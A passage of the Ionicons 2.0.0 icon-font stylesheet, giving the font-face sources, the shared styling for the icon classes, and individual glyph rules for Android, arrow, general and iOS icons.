  src: url("../css/webfonts/ionicons.eot?v=2.0.0#iefix") format("embedded-opentype"), url("../css/webfonts/ionicons.ttf?v=2.0.0") format("truetype"), url("../css/webfonts/ionicons.woff?v=2.0.0") format("woff"), url("../css/webfonts/ionicons.svg?v=2.0.0#Ionicons") format("svg");
  font-weight: normal;
  font-style: normal; }
.ion, .ionicons, .ion-alert:before, .ion-alert-circled:before, .ion-android-add:before, .ion-android-add-circle:before, .ion-android-alarm-clock:before, .ion-android-alert:before, .ion-android-apps:before, .ion-android-archive:before, .ion-android-arrow-back:before, .ion-android-arrow-down:before, .ion-android-arrow-dropdown:before, .ion-android-arrow-dropdown-circle:before, .ion-android-arrow-dropleft:before, .ion-android-arrow-dropleft-circle:before, .ion-android-arrow-dropright:before, .ion-android-arrow-dropright-circle:before, .ion-android-arrow-dropup:before, .ion-android-arrow-dropup-circle:before, .ion-android-arrow-forward:before, .ion-android-arrow-up:before, .ion-android-attach:before, .ion-android-bar:before, .ion-android-bicycle:before, .ion-android-boat:before, .ion-android-bookmark:before, .ion-android-bulb:before, .ion-android-bus:before, .ion-android-calendar:before, .ion-android-call:before, .ion-android-camera:before, .ion-android-cancel:before, .ion-android-car:before, .ion-android-cart:before, .ion-android-chat:before, .ion-android-checkbox:before, .ion-android-checkbox-blank:before, .ion-android-checkbox-outline:before, .ion-android-checkbox-outline-blank:before, .ion-android-checkmark-circle:before, .ion-android-clipboard:before, .ion-android-close:before, .ion-android-cloud:before, .ion-android-cloud-circle:before, .ion-android-cloud-done:before, .ion-android-cloud-outline:before, .ion-android-color-palette:before, .ion-android-compass:before, .ion-android-contact:before, .ion-android-contacts:before, .ion-android-contract:before, .ion-android-create:before, .ion-android-delete:before, .ion-android-desktop:before, .ion-android-document:before, .ion-android-done:before, .ion-android-done-all:before, .ion-android-download:before, .ion-android-drafts:before, .ion-android-exit:before, .ion-android-expand:before, .ion-android-favorite:before, .ion-android-favorite-outline:before, .ion-android-film:before, .ion-android-folder:before, .ion-android-folder-open:before, .ion-android-funnel:before, .ion-android-globe:before, .ion-android-hand:before, .ion-android-hangout:before, .ion-android-happy:before, .ion-android-home:before, .ion-android-image:before, .ion-android-laptop:before, .ion-android-list:before, .ion-android-locate:before, .ion-android-lock:before, .ion-android-mail:before, .ion-android-map:before, .ion-android-menu:before, .ion-android-microphone:before, .ion-android-microphone-off:before, .ion-android-more-horizontal:before, .ion-android-more-vertical:before, .ion-android-navigate:before, .ion-android-notifications:before, .ion-android-notifications-none:before, .ion-android-notifications-off:before, .ion-android-open:before, .ion-android-options:before, .ion-android-people:before, .ion-android-person:before, .ion-android-person-add:before, .ion-android-phone-landscape:before, .ion-android-phone-portrait:before, .ion-android-pin:before, .ion-android-plane:before, .ion-android-playstore:before, .ion-android-print:before, .ion-android-radio-button-off:before, .ion-android-radio-button-on:before, .ion-android-refresh:before, .ion-android-remove:before, .ion-android-remove-circle:before, .ion-android-restaurant:before, .ion-android-sad:before, .ion-android-search:before, .ion-android-send:before, .ion-android-settings:before, .ion-android-share:before, .ion-android-share-alt:before, .ion-android-star:before, .ion-android-star-half:before, .ion-android-star-outline:before, .ion-android-stopwatch:before, .ion-android-subway:before, .ion-android-sunny:before, .ion-android-sync:before, .ion-android-textsms:before, .ion-android-time:before, .ion-android-train:before, .ion-android-unlock:before, .ion-android-upload:before, .ion-android-volume-down:before, .ion-android-volume-mute:before, .ion-android-volume-off:before, .ion-android-volume-up:before, .ion-android-walk:before, .ion-android-warning:before, .ion-android-watch:before, .ion-android-wifi:before, .ion-aperture:before, .ion-archive:before, .ion-arrow-down-a:before, .ion-arrow-down-b:before, .ion-arrow-down-c:before, .ion-arrow-expand:before, .ion-arrow-graph-down-left:before, .ion-arrow-graph-down-right:before, .ion-arrow-graph-up-left:before, .ion-arrow-graph-up-right:before, .ion-arrow-left-a:before, .ion-arrow-left-b:before, .ion-arrow-left-c:before, .ion-arrow-move:before, .ion-arrow-resize:before, .ion-arrow-return-left:before, .ion-arrow-return-right:before, .ion-arrow-right-a:before, .ion-arrow-right-b:before, .ion-arrow-right-c:before, .ion-arrow-shrink:before, .ion-arrow-swap:before, .ion-arrow-up-a:before, .ion-arrow-up-b:before, .ion-arrow-up-c:before, .ion-asterisk:before, .ion-at:before, .ion-backspace:before, .ion-backspace-outline:before, .ion-bag:before, .ion-battery-charging:before, .ion-battery-empty:before, .ion-battery-full:before, .ion-battery-half:before, .ion-battery-low:before, .ion-beaker:before, .ion-beer:before, .ion-bluetooth:before, .ion-bonfire:before, .ion-bookmark:before, .ion-bowtie:before, .ion-briefcase:before, .ion-bug:before, .ion-calculator:before, .ion-calendar:before, .ion-camera:before, .ion-card:before, .ion-cash:before, .ion-chatbox:before, .ion-chatbox-working:before, .ion-chatboxes:before, .ion-chatbubble:before, .ion-chatbubble-working:before, .ion-chatbubbles:before, .ion-checkmark:before, .ion-checkmark-circled:before, .ion-checkmark-round:before, .ion-chevron-down:before, .ion-chevron-left:before, .ion-chevron-right:before, .ion-chevron-up:before, .ion-clipboard:before, .ion-clock:before, .ion-close:before, .ion-close-circled:before, .ion-close-round:before, .ion-closed-captioning:before, .ion-cloud:before, .ion-code:before, .ion-code-download:before, .ion-code-working:before, .ion-coffee:before, .ion-compass:before, .ion-compose:before, .ion-connection-bars:before, .ion-contrast:before, .ion-crop:before, .ion-cube:before, .ion-disc:before, .ion-document:before, .ion-document-text:before, .ion-drag:before, .ion-earth:before, .ion-easel:before, .ion-edit:before, .ion-egg:before, .ion-eject:before, .ion-email:before, .ion-email-unread:before, .ion-erlenmeyer-flask:before, .ion-erlenmeyer-flask-bubbles:before, .ion-eye:before, .ion-eye-disabled:before, .ion-female:before, .ion-filing:before, .ion-film-marker:before, .ion-fireball:before, .ion-flag:before, .ion-flame:before, .ion-flash:before, .ion-flash-off:before, .ion-folder:before, .ion-fork:before, .ion-fork-repo:before, .ion-forward:before, .ion-funnel:before, .ion-gear-a:before, .ion-gear-b:before, .ion-grid:before, .ion-hammer:before, .ion-happy:before, .ion-happy-outline:before, .ion-headphone:before, .ion-heart:before, .ion-heart-broken:before, .ion-help:before, .ion-help-buoy:before, .ion-help-circled:before, .ion-home:before, .ion-icecream:before, .ion-image:before, .ion-images:before, .ion-information:before, .ion-information-circled:before, .ion-ionic:before, .ion-ios-alarm:before, .ion-ios-alarm-outline:before, .ion-ios-albums:before, .ion-ios-albums-outline:before, .ion-ios-americanfootball:before, .ion-ios-americanfootball-outline:before, .ion-ios-analytics:before, .ion-ios-analytics-outline:before, .ion-ios-arrow-back:before, .ion-ios-arrow-down:before, .ion-ios-arrow-forward:before, .ion-ios-arrow-left:before, .ion-ios-arrow-right:before, .ion-ios-arrow-thin-down:before, .ion-ios-arrow-thin-left:before, .ion-ios-arrow-thin-right:before, .ion-ios-arrow-thin-up:before, .ion-ios-arrow-up:before, .ion-ios-at:before, .ion-ios-at-outline:before, .ion-ios-barcode:before, .ion-ios-barcode-outline:before, .ion-ios-baseball:before, .ion-ios-baseball-outline:before, .ion-ios-basketball:before, .ion-ios-basketball-outline:before, .ion-ios-bell:before, .ion-ios-bell-outline:before, .ion-ios-body:before, .ion-ios-body-outline:before, .ion-ios-bolt:before, .ion-ios-bolt-outline:before, .ion-ios-book:before, .ion-ios-book-outline:before, .ion-ios-bookmarks:before, .ion-ios-bookmarks-outline:before, .ion-ios-box:before, .ion-ios-box-outline:before, .ion-ios-briefcase:before, .ion-ios-briefcase-outline:before, .ion-ios-browsers:before, .ion-ios-browsers-outline:before, .ion-ios-calculator:before, .ion-ios-calculator-outline:before, .ion-ios-calendar:before, .ion-ios-calendar-outline:before, .ion-ios-camera:before, .ion-ios-camera-outline:before, .ion-ios-cart:before, .ion-ios-cart-outline:before, .ion-ios-chatboxes:before, .ion-ios-chatboxes-outline:before, .ion-ios-chatbubble:before, .ion-ios-chatbubble-outline:before, .ion-ios-checkmark:before, .ion-ios-checkmark-empty:before, .ion-ios-checkmark-outline:before, .ion-ios-circle-filled:before, .ion-ios-circle-outline:before, .ion-ios-clock:before, .ion-ios-clock-outline:before, .ion-ios-close:before, .ion-ios-close-empty:before, .ion-ios-close-outline:before, .ion-ios-cloud:before, .ion-ios-cloud-download:before, .ion-ios-cloud-download-outline:before, .ion-ios-cloud-outline:before, .ion-ios-cloud-upload:before, .ion-ios-cloud-upload-outline:before, .ion-ios-cloudy:before, .ion-ios-cloudy-night:before, .ion-ios-cloudy-night-outline:before, .ion-ios-cloudy-outline:before, .ion-ios-cog:before, .ion-ios-cog-outline:before, .ion-ios-color-filter:before, .ion-ios-color-filter-outline:before, .ion-ios-color-wand:before, .ion-ios-color-wand-outline:before, .ion-ios-compose:before, .ion-ios-compose-outline:before, .ion-ios-contact:before, .ion-ios-contact-outline:before, .ion-ios-copy:before, .ion-ios-copy-outline:before, .ion-ios-crop:before, .ion-ios-crop-strong:before, .ion-ios-download:before, .ion-ios-download-outline:before, .ion-ios-drag:before, .ion-ios-email:before, .ion-ios-email-outline:before, .ion-ios-eye:before, .ion-ios-eye-outline:before, .ion-ios-fastforward:before, .ion-ios-fastforward-outline:before, .ion-ios-filing:before, .ion-ios-filing-outline:before, .ion-ios-film:before, .ion-ios-film-outline:before, .ion-ios-flag:before, .ion-ios-flag-outline:before, .ion-ios-flame:before, .ion-ios-flame-outline:before, .ion-ios-flask:before, .ion-ios-flask-outline:before, .ion-ios-flower:before, .ion-ios-flower-outline:before, .ion-ios-folder:before, .ion-ios-folder-outline:before, .ion-ios-football:before, .ion-ios-football-outline:before, .ion-ios-game-controller-a:before, .ion-ios-game-controller-a-outline:before, .ion-ios-game-controller-b:before, .ion-ios-game-controller-b-outline:before, .ion-ios-gear:before, .ion-ios-gear-outline:before, .ion-ios-glasses:before, .ion-ios-glasses-outline:before, .ion-ios-grid-view:before, .ion-ios-grid-view-outline:before, .ion-ios-heart:before, .ion-ios-heart-outline:before, .ion-ios-help:before, .ion-ios-help-empty:before, .ion-ios-help-outline:before, .ion-ios-home:before, .ion-ios-home-outline:before, .ion-ios-infinite:before, .ion-ios-infinite-outline:before, .ion-ios-information:before, .ion-ios-information-empty:before, .ion-ios-information-outline:before, .ion-ios-ionic-outline:before, .ion-ios-keypad:before, .ion-ios-keypad-outline:before, .ion-ios-lightbulb:before, .ion-ios-lightbulb-outline:before, .ion-ios-list:before, .ion-ios-list-outline:before, .ion-ios-location:before, .ion-ios-location-outline:before, .ion-ios-locked:before, .ion-ios-locked-outline:before, .ion-ios-loop:before, .ion-ios-loop-strong:before, .ion-ios-medical:before, .ion-ios-medical-outline:before, .ion-ios-medkit:before, .ion-ios-medkit-outline:before, .ion-ios-mic:before, .ion-ios-mic-off:before, .ion-ios-mic-outline:before, .ion-ios-minus:before, .ion-ios-minus-empty:before, .ion-ios-minus-outline:before, .ion-ios-monitor:before, .ion-ios-monitor-outline:before, .ion-ios-moon:before, .ion-ios-moon-outline:before, .ion-ios-more:before, .ion-ios-more-outline:before, .ion-ios-musical-note:before, .ion-ios-musical-notes:before, .ion-ios-navigate:before, .ion-ios-navigate-outline:before, .ion-ios-nutrition:before, .ion-ios-nutrition-outline:before, .ion-ios-paper:before, .ion-ios-paper-outline:before, .ion-ios-paperplane:before, .ion-ios-paperplane-outline:before, .ion-ios-partlysunny:before, .ion-ios-partlysunny-outline:before, .ion-ios-pause:before, .ion-ios-pause-outline:before, .ion-ios-paw:before, .ion-ios-paw-outline:before, .ion-ios-people:before, .ion-ios-people-outline:before, .ion-ios-person:before, .ion-ios-person-outline:before, .ion-ios-personadd:before, .ion-ios-personadd-outline:before, .ion-ios-photos:before, .ion-ios-photos-outline:before, .ion-ios-pie:before, .ion-ios-pie-outline:before, .ion-ios-pint:before, .ion-ios-pint-outline:before, .ion-ios-play:before, .ion-ios-play-outline:before, .ion-ios-plus:before, .ion-ios-plus-empty:before, .ion-ios-plus-outline:before, .ion-ios-pricetag:before, .ion-ios-pricetag-outline:before, .ion-ios-pricetags:before, .ion-ios-pricetags-outline:before, .ion-ios-printer:before, .ion-ios-printer-outline:before, .ion-ios-pulse:before, .ion-ios-pulse-strong:before, .ion-ios-rainy:before, .ion-ios-rainy-outline:before, .ion-ios-recording:before, .ion-ios-recording-outline:before, .ion-ios-redo:before, .ion-ios-redo-outline:before, .ion-ios-refresh:before, .ion-ios-refresh-empty:before, .ion-ios-refresh-outline:before, .ion-ios-reload:before, .ion-ios-reverse-camera:before, .ion-ios-reverse-camera-outline:before, .ion-ios-rewind:before, .ion-ios-rewind-outline:before, .ion-ios-rose:before, .ion-ios-rose-outline:before, .ion-ios-search:before, .ion-ios-search-strong:before, .ion-ios-settings:before, .ion-ios-settings-strong:before, .ion-ios-shuffle:before, .ion-ios-shuffle-strong:before, .ion-ios-skipbackward:before, .ion-ios-skipbackward-outline:before, .ion-ios-skipforward:before, .ion-ios-skipforward-outline:before, .ion-ios-snowy:before, .ion-ios-speedometer:before, .ion-ios-speedometer-outline:before, .ion-ios-star:before, .ion-ios-star-half:before, .ion-ios-star-outline:before, .ion-ios-stopwatch:before, .ion-ios-stopwatch-outline:before, .ion-ios-sunny:before, .ion-ios-sunny-outline:before, .ion-ios-telephone:before, .ion-ios-telephone-outline:before, .ion-ios-tennisball:before, .ion-ios-tennisball-outline:before, .ion-ios-thunderstorm:before, .ion-ios-thunderstorm-outline:before, .ion-ios-time:before, .ion-ios-time-outline:before, .ion-ios-timer:before, .ion-ios-timer-outline:before, .ion-ios-toggle:before, .ion-ios-toggle-outline:before, .ion-ios-trash:before, .ion-ios-trash-outline:before, .ion-ios-undo:before, .ion-ios-undo-outline:before, .ion-ios-unlocked:before, .ion-ios-unlocked-outline:before, .ion-ios-upload:before, .ion-ios-upload-outline:before, .ion-ios-videocam:before, .ion-ios-videocam-outline:before, .ion-ios-volume-high:before, .ion-ios-volume-low:before, .ion-ios-wineglass:before, .ion-ios-wineglass-outline:before, .ion-ios-world:before, .ion-ios-world-outline:before, .ion-ipad:before, .ion-iphone:before, .ion-ipod:before, .ion-jet:before, .ion-key:before, .ion-knife:before, .ion-laptop:before, .ion-leaf:before, .ion-levels:before, .ion-lightbulb:before, .ion-link:before, .ion-load-a:before, .ion-load-b:before, .ion-load-c:before, .ion-load-d:before, .ion-location:before, .ion-lock-combination:before, .ion-locked:before, .ion-log-in:before, .ion-log-out:before, .ion-loop:before, .ion-magnet:before, .ion-male:before, .ion-man:before, .ion-map:before, .ion-medkit:before, .ion-merge:before, .ion-mic-a:before, .ion-mic-b:before, .ion-mic-c:before, .ion-minus:before, .ion-minus-circled:before, .ion-minus-round:before, .ion-model-s:before, .ion-monitor:before, .ion-more:before, .ion-mouse:before, .ion-music-note:before, .ion-navicon:before, .ion-navicon-round:before, .ion-navigate:before, .ion-network:before, .ion-no-smoking:before, .ion-nuclear:before, .ion-outlet:before, .ion-paintbrush:before, .ion-paintbucket:before, .ion-paper-airplane:before, .ion-paperclip:before, .ion-pause:before, .ion-person:before, .ion-person-add:before, .ion-person-stalker:before, .ion-pie-graph:before, .ion-pin:before, .ion-pinpoint:before, .ion-pizza:before, .ion-plane:before, .ion-planet:before, .ion-play:before, .ion-playstation:before, .ion-plus:before, .ion-plus-circled:before, .ion-plus-round:before, .ion-podium:before, .ion-pound:before, .ion-power:before, .ion-pricetag:before, .ion-pricetags:before, .ion-printer:before, .ion-pull-request:before, .ion-qr-scanner:before, .ion-quote:before, .ion-radio-waves:before, .ion-record:before, .ion-refresh:before, .ion-reply:before, .ion-reply-all:before, .ion-ribbon-a:before, .ion-ribbon-b:before, .ion-sad:before, .ion-sad-outline:before, .ion-scissors:before, .ion-search:before, .ion-settings:before, .ion-share:before, .ion-shuffle:before, .ion-skip-backward:before, .ion-skip-forward:before, .ion-social-android:before, .ion-social-android-outline:before, .ion-social-angular:before, .ion-social-angular-outline:before, .ion-social-apple:before, .ion-social-apple-outline:before, .ion-social-bitcoin:before, .ion-social-bitcoin-outline:before, .ion-social-buffer:before, .ion-social-buffer-outline:before, .ion-social-chrome:before, .ion-social-chrome-outline:before, .ion-social-codepen:before, .ion-social-codepen-outline:before, .ion-social-css3:before, .ion-social-css3-outline:before, .ion-social-designernews:before, .ion-social-designernews-outline:before, .ion-social-dribbble:before, .ion-social-dribbble-outline:before, .ion-social-dropbox:before, .ion-social-dropbox-outline:before, .ion-social-euro:before, .ion-social-euro-outline:before, .ion-social-facebook:before, .ion-social-facebook-outline:before, .ion-social-foursquare:before, .ion-social-foursquare-outline:before, .ion-social-freebsd-devil:before, .ion-social-github:before, .ion-social-github-outline:before, .ion-social-google:before, .ion-social-google-outline:before, .ion-social-googleplus:before, .ion-social-googleplus-outline:before, .ion-social-hackernews:before, .ion-social-hackernews-outline:before, .ion-social-html5:before, .ion-social-html5-outline:before, .ion-social-instagram:before, .ion-social-instagram-outline:before, .ion-social-javascript:before, .ion-social-javascript-outline:before, .ion-social-linkedin:before, .ion-social-linkedin-outline:before, .ion-social-markdown:before, .ion-social-nodejs:before, .ion-social-octocat:before, .ion-social-pinterest:before, .ion-social-pinterest-outline:before, .ion-social-python:before, .ion-social-reddit:before, .ion-social-reddit-outline:before, .ion-social-rss:before, .ion-social-rss-outline:before, .ion-social-sass:before, .ion-social-skype:before, .ion-social-skype-outline:before, .ion-social-snapchat:before, .ion-social-snapchat-outline:before, .ion-social-tumblr:before, .ion-social-tumblr-outline:before, .ion-social-tux:before, .ion-social-twitch:before, .ion-social-twitch-outline:before, .ion-social-twitter:before, .ion-social-twitter-outline:before, .ion-social-usd:before, .ion-social-usd-outline:before, .ion-social-vimeo:before, .ion-social-vimeo-outline:before, .ion-social-whatsapp:before, .ion-social-whatsapp-outline:before, .ion-social-windows:before, .ion-social-windows-outline:before, .ion-social-wordpress:before, .ion-social-wordpress-outline:before, .ion-social-yahoo:before, .ion-social-yahoo-outline:before, .ion-social-yen:before, .ion-social-yen-outline:before, .ion-social-youtube:before, .ion-social-youtube-outline:before, .ion-soup-can:before, .ion-soup-can-outline:before, .ion-speakerphone:before, .ion-speedometer:before, .ion-spoon:before, .ion-star:before, .ion-stats-bars:before, .ion-steam:before, .ion-stop:before, .ion-thermometer:before, .ion-thumbsdown:before, .ion-thumbsup:before, .ion-toggle:before, .ion-toggle-filled:before, .ion-transgender:before, .ion-trash-a:before, .ion-trash-b:before, .ion-trophy:before, .ion-tshirt:before, .ion-tshirt-outline:before, .ion-umbrella:before, .ion-university:before, .ion-unlocked:before, .ion-upload:before, .ion-usb:before, .ion-videocamera:before, .ion-volume-high:before, .ion-volume-low:before, .ion-volume-medium:before, .ion-volume-mute:before, .ion-wand:before, .ion-waterdrop:before, .ion-wifi:before, .ion-wineglass:before, .ion-woman:before, .ion-wrench:before, .ion-xbox:before {
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.ion-alert:before {
  content: ""; }

.ion-alert-circled:before {
  content: ""; }

.ion-android-add:before {
  content: ""; }

.ion-android-add-circle:before {
  content: ""; }

.ion-android-alarm-clock:before {
  content: ""; }

.ion-android-alert:before {
  content: ""; }

.ion-android-apps:before {
  content: ""; }

.ion-android-archive:before {
  content: ""; }

.ion-android-arrow-back:before {
  content: ""; }

.ion-android-arrow-down:before {
  content: ""; }

.ion-android-arrow-dropdown:before {
  content: ""; }

.ion-android-arrow-dropdown-circle:before {
  content: ""; }

.ion-android-arrow-dropleft:before {
  content: ""; }

.ion-android-arrow-dropleft-circle:before {
  content: ""; }

.ion-android-arrow-dropright:before {
  content: ""; }

.ion-android-arrow-dropright-circle:before {
  content: ""; }

.ion-android-arrow-dropup:before {
  content: ""; }

.ion-android-arrow-dropup-circle:before {
  content: ""; }

.ion-android-arrow-forward:before {
  content: ""; }

.ion-android-arrow-up:before {
  content: ""; }

.ion-android-attach:before {
  content: ""; }

.ion-android-bar:before {
  content: ""; }

.ion-android-bicycle:before {
  content: ""; }

.ion-android-boat:before {
  content: ""; }

.ion-android-bookmark:before {
  content: ""; }

.ion-android-bulb:before {
  content: ""; }

.ion-android-bus:before {
  content: ""; }

.ion-android-calendar:before {
  content: ""; }

.ion-android-call:before {
  content: ""; }

.ion-android-camera:before {
  content: ""; }

.ion-android-cancel:before {
  content: ""; }

.ion-android-car:before {
  content: ""; }

.ion-android-cart:before {
  content: ""; }

.ion-android-chat:before {
  content: ""; }

.ion-android-checkbox:before {
  content: ""; }

.ion-android-checkbox-blank:before {
  content: ""; }

.ion-android-checkbox-outline:before {
  content: ""; }

.ion-android-checkbox-outline-blank:before {
  content: ""; }

.ion-android-checkmark-circle:before {
  content: ""; }

.ion-android-clipboard:before {
  content: ""; }

.ion-android-close:before {
  content: ""; }

.ion-android-cloud:before {
  content: ""; }

.ion-android-cloud-circle:before {
  content: ""; }

.ion-android-cloud-done:before {
  content: ""; }

.ion-android-cloud-outline:before {
  content: ""; }

.ion-android-color-palette:before {
  content: ""; }

.ion-android-compass:before {
  content: ""; }

.ion-android-contact:before {
  content: ""; }

.ion-android-contacts:before {
  content: ""; }

.ion-android-contract:before {
  content: ""; }

.ion-android-create:before {
  content: ""; }

.ion-android-delete:before {
  content: ""; }

.ion-android-desktop:before {
  content: ""; }

.ion-android-document:before {
  content: ""; }

.ion-android-done:before {
  content: ""; }

.ion-android-done-all:before {
  content: ""; }

.ion-android-download:before {
  content: ""; }

.ion-android-drafts:before {
  content: ""; }

.ion-android-exit:before {
  content: ""; }

.ion-android-expand:before {
  content: ""; }

.ion-android-favorite:before {
  content: ""; }

.ion-android-favorite-outline:before {
  content: ""; }

.ion-android-film:before {
  content: ""; }

.ion-android-folder:before {
  content: ""; }

.ion-android-folder-open:before {
  content: ""; }

.ion-android-funnel:before {
  content: ""; }

.ion-android-globe:before {
  content: ""; }

.ion-android-hand:before {
  content: ""; }

.ion-android-hangout:before {
  content: ""; }

.ion-android-happy:before {
  content: ""; }

.ion-android-home:before {
  content: ""; }

.ion-android-image:before {
  content: ""; }

.ion-android-laptop:before {
  content: ""; }

.ion-android-list:before {
  content: ""; }

.ion-android-locate:before {
  content: ""; }

.ion-android-lock:before {
  content: ""; }

.ion-android-mail:before {
  content: ""; }

.ion-android-map:before {
  content: ""; }

.ion-android-menu:before {
  content: ""; }

.ion-android-microphone:before {
  content: ""; }

.ion-android-microphone-off:before {
  content: ""; }

.ion-android-more-horizontal:before {
  content: ""; }

.ion-android-more-vertical:before {
  content: ""; }

.ion-android-navigate:before {
  content: ""; }

.ion-android-notifications:before {
  content: ""; }

.ion-android-notifications-none:before {
  content: ""; }

.ion-android-notifications-off:before {
  content: ""; }

.ion-android-open:before {
  content: ""; }

.ion-android-options:before {
  content: ""; }

.ion-android-people:before {
  content: ""; }

.ion-android-person:before {
  content: ""; }

.ion-android-person-add:before {
  content: ""; }

.ion-android-phone-landscape:before {
  content: ""; }

.ion-android-phone-portrait:before {
  content: ""; }

.ion-android-pin:before {
  content: ""; }

.ion-android-plane:before {
  content: ""; }

.ion-android-playstore:before {
  content: ""; }

.ion-android-print:before {
  content: ""; }

.ion-android-radio-button-off:before {
  content: ""; }

.ion-android-radio-button-on:before {
  content: ""; }

.ion-android-refresh:before {
  content: ""; }

.ion-android-remove:before {
  content: ""; }

.ion-android-remove-circle:before {
  content: ""; }

.ion-android-restaurant:before {
  content: ""; }

.ion-android-sad:before {
  content: ""; }

.ion-android-search:before {
  content: ""; }

.ion-android-send:before {
  content: ""; }

.ion-android-settings:before {
  content: ""; }

.ion-android-share:before {
  content: ""; }

.ion-android-share-alt:before {
  content: ""; }

.ion-android-star:before {
  content: ""; }

.ion-android-star-half:before {
  content: ""; }

.ion-android-star-outline:before {
  content: ""; }

.ion-android-stopwatch:before {
  content: ""; }

.ion-android-subway:before {
  content: ""; }

.ion-android-sunny:before {
  content: ""; }

.ion-android-sync:before {
  content: ""; }

.ion-android-textsms:before {
  content: ""; }

.ion-android-time:before {
  content: ""; }

.ion-android-train:before {
  content: ""; }

.ion-android-unlock:before {
  content: ""; }

.ion-android-upload:before {
  content: ""; }

.ion-android-volume-down:before {
  content: ""; }

.ion-android-volume-mute:before {
  content: ""; }

.ion-android-volume-off:before {
  content: ""; }

.ion-android-volume-up:before {
  content: ""; }

.ion-android-walk:before {
  content: ""; }

.ion-android-warning:before {
  content: ""; }

.ion-android-watch:before {
  content: ""; }

.ion-android-wifi:before {
  content: ""; }

.ion-aperture:before {
  content: ""; }

.ion-archive:before {
  content: ""; }

.ion-arrow-down-a:before {
  content: ""; }

.ion-arrow-down-b:before {
  content: ""; }

.ion-arrow-down-c:before {
  content: ""; }

.ion-arrow-expand:before {
  content: ""; }

.ion-arrow-graph-down-left:before {
  content: ""; }

.ion-arrow-graph-down-right:before {
  content: ""; }

.ion-arrow-graph-up-left:before {
  content: ""; }

.ion-arrow-graph-up-right:before {
  content: ""; }

.ion-arrow-left-a:before {
  content: ""; }

.ion-arrow-left-b:before {
  content: ""; }

.ion-arrow-left-c:before {
  content: ""; }

.ion-arrow-move:before {
  content: ""; }

.ion-arrow-resize:before {
  content: ""; }

.ion-arrow-return-left:before {
  content: ""; }

.ion-arrow-return-right:before {
  content: ""; }

.ion-arrow-right-a:before {
  content: ""; }

.ion-arrow-right-b:before {
  content: ""; }

.ion-arrow-right-c:before {
  content: ""; }

.ion-arrow-shrink:before {
  content: ""; }

.ion-arrow-swap:before {
  content: ""; }

.ion-arrow-up-a:before {
  content: ""; }

.ion-arrow-up-b:before {
  content: ""; }

.ion-arrow-up-c:before {
  content: ""; }

.ion-asterisk:before {
  content: ""; }

.ion-at:before {
  content: ""; }

.ion-backspace:before {
  content: ""; }

.ion-backspace-outline:before {
  content: ""; }

.ion-bag:before {
  content: ""; }

.ion-battery-charging:before {
  content: ""; }

.ion-battery-empty:before {
  content: ""; }

.ion-battery-full:before {
  content: ""; }

.ion-battery-half:before {
  content: ""; }

.ion-battery-low:before {
  content: ""; }

.ion-beaker:before {
  content: ""; }

.ion-beer:before {
  content: ""; }

.ion-bluetooth:before {
  content: ""; }

.ion-bonfire:before {
  content: ""; }

.ion-bookmark:before {
  content: ""; }

.ion-bowtie:before {
  content: ""; }

.ion-briefcase:before {
  content: ""; }

.ion-bug:before {
  content: ""; }

.ion-calculator:before {
  content: ""; }

.ion-calendar:before {
  content: ""; }

.ion-camera:before {
  content: ""; }

.ion-card:before {
  content: ""; }

.ion-cash:before {
  content: ""; }

.ion-chatbox:before {
  content: ""; }

.ion-chatbox-working:before {
  content: ""; }

.ion-chatboxes:before {
  content: ""; }

.ion-chatbubble:before {
  content: ""; }

.ion-chatbubble-working:before {
  content: ""; }

.ion-chatbubbles:before {
  content: ""; }

.ion-checkmark:before {
  content: ""; }

.ion-checkmark-circled:before {
  content: ""; }

.ion-checkmark-round:before {
  content: ""; }

.ion-chevron-down:before {
  content: ""; }

.ion-chevron-left:before {
  content: ""; }

.ion-chevron-right:before {
  content: ""; }

.ion-chevron-up:before {
  content: ""; }

.ion-clipboard:before {
  content: ""; }

.ion-clock:before {
  content: ""; }

.ion-close:before {
  content: ""; }

.ion-close-circled:before {
  content: ""; }

.ion-close-round:before {
  content: ""; }

.ion-closed-captioning:before {
  content: ""; }

.ion-cloud:before {
  content: ""; }

.ion-code:before {
  content: ""; }

.ion-code-download:before {
  content: ""; }

.ion-code-working:before {
  content: ""; }

.ion-coffee:before {
  content: ""; }

.ion-compass:before {
  content: ""; }

.ion-compose:before {
  content: ""; }

.ion-connection-bars:before {
  content: ""; }

.ion-contrast:before {
  content: ""; }

.ion-crop:before {
  content: ""; }

.ion-cube:before {
  content: ""; }

.ion-disc:before {
  content: ""; }

.ion-document:before {
  content: ""; }

.ion-document-text:before {
  content: ""; }

.ion-drag:before {
  content: ""; }

.ion-earth:before {
  content: ""; }

.ion-easel:before {
  content: ""; }

.ion-edit:before {
  content: ""; }

.ion-egg:before {
  content: ""; }

.ion-eject:before {
  content: ""; }

.ion-email:before {
  content: ""; }

.ion-email-unread:before {
  content: ""; }

.ion-erlenmeyer-flask:before {
  content: ""; }

.ion-erlenmeyer-flask-bubbles:before {
  content: ""; }

.ion-eye:before {
  content: ""; }

.ion-eye-disabled:before {
  content: ""; }

.ion-female:before {
  content: ""; }

.ion-filing:before {
  content: ""; }

.ion-film-marker:before {
  content: ""; }

.ion-fireball:before {
  content: ""; }

.ion-flag:before {
  content: ""; }

.ion-flame:before {
  content: ""; }

.ion-flash:before {
  content: ""; }

.ion-flash-off:before {
  content: ""; }

.ion-folder:before {
  content: ""; }

.ion-fork:before {
  content: ""; }

.ion-fork-repo:before {
  content: ""; }

.ion-forward:before {
  content: ""; }

.ion-funnel:before {
  content: ""; }

.ion-gear-a:before {
  content: ""; }

.ion-gear-b:before {
  content: ""; }

.ion-grid:before {
  content: ""; }

.ion-hammer:before {
  content: ""; }

.ion-happy:before {
  content: ""; }

.ion-happy-outline:before {
  content: ""; }

.ion-headphone:before {
  content: ""; }

.ion-heart:before {
  content: ""; }

.ion-heart-broken:before {
  content: ""; }

.ion-help:before {
  content: ""; }

.ion-help-buoy:before {
  content: ""; }

.ion-help-circled:before {
  content: ""; }

.ion-home:before {
  content: ""; }

.ion-icecream:before {
  content: ""; }

.ion-image:before {
  content: ""; }

.ion-images:before {
  content: ""; }

.ion-information:before {
  content: ""; }

.ion-information-circled:before {
  content: ""; }

.ion-ionic:before {
  content: ""; }

.ion-ios-alarm:before {
  content: ""; }

.ion-ios-alarm-outline:before {
  content: ""; }

.ion-ios-albums:before {
  content: ""; }

.ion-ios-albums-outline:before {
  content: ""; }

.ion-ios-americanfootball:before {
  content: ""; }

.ion-ios-americanfootball-outline:before {
  content: ""; }

